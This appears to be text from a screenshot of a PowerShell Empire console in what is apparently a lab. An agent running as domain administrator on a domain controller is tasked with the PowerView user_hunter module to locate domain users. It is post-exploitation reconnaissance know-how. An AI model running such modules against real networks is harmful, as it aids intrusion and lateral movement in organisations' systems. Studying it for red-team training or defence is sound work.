 (Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID
Delay Last Seen
---- -- ----------- ------------ -------- ------- ---
----- ---------
3XRCWAB2 ps 192.168.7.7 DC *TEAMSSIX\administrator powershell 2256
5/0.0 2021-02-22 20:39:54
(Empire: agents) > usemodule powershell/powershell/situational_awareness/network/powerview/
user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > set Agent 3XRCWAB2
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > execute
[*] Tasked 3XRCWAB2 to run TASK_CMD_JOB
[*] Agent 3XRCWAB2 tasked with task ID 1
[*] Tasked agent 3XRCWAB2 to run module powershell/situational_awareness/network/powerview/
user_hunter
[*] Valid results returned by 192.168.7.7
……